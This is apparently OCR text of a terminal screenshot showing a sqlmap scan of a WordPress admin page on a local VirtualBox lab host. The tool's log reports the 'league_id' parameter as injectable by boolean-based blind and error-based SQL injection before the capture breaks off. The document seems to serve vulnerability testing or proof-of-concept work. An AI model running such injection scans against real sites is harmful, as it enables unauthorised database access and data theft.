 Terminal File Edit View Search Terminal Help En 02:13
test-pksj@testpksj-VirtualBox:~$ sqlmap -u "http://10.0.2.15/wp-admin/admin.php?league_id=2" --dbs
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting at 02:12:23
[02:12:24] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://localhost/wp-login.php?redirect_to=http%3A%2F%2F10.0.2.15%2Fwp-admin%2Fadmin.php%3Fleague_id%3D2&reauth=1
'. Do you want to follow? [Y/n] n
[02:12:26] [INFO] testing if the target URL is stable
[02:12:26] [WARNING] GET parameter 'league_id' does not appear dynamic
[02:12:26] [INFO] heuristic (basic) test shows that GET parameter 'league_id' might be injectable (possible DBMS: 'MySQL')
[02:12:26] [INFO] testing for SQL injection on GET parameter 'league_id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[02:12:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:12:31] [WARNING] reflective value(s) found and filtering out
[02:12:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[02:12:33] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[02:12:34] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)'
[02:12:36] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[02:12:36] [INFO] GET parameter 'league_id' seems to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause' injecta
ble
[02:12:36] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[02:12:36] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[02:12:36] [INFO] GET parameter 'league_id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
[02:12:36] [INFO] testing 'MySQL inline queries'
[02:12:36] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[02:12:36] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'